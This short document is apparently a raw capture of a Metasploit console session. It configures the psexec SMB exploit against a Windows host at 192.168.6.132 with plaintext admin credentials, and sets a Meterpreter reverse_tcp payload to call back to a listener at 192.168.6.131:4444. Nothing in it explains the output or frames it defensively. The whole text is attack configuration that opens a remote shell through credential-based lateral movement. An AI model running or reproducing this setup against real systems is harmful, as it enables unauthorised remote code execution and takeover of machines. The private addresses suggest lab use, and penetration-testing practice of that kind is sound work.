 [*] Backgrounding session 1...
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.6.132 yes The target address
RPORT 445 yes Set the SMB service port
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass admin123 no The password for the specified username
SMBUser admin no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.6.131 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) >